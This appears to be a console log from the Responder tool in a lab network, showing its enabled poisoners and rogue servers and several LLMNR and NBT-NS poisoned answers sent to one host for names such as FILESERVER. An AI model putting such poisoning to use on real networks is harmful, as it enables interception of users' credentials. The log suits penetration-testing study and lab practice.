 [+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.2.6]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 10.0.2.8 for name DESKTOP-PBG8INB
[*] [LLMNR]  Poisoned answer sent to 10.0.2.8 for name DESKTOP-PBG8INB
[*] [LLMNR]  Poisoned answer sent to 10.0.2.8 for name DESKTOP-PBG8INB
[*] [NBT-NS] Poisoned answer sent to 10.0.2.8 for name FILESERVER (service: File
Server)
[*] [LLMNR]  Poisoned answer sent to 10.0.2.8 for name fileserver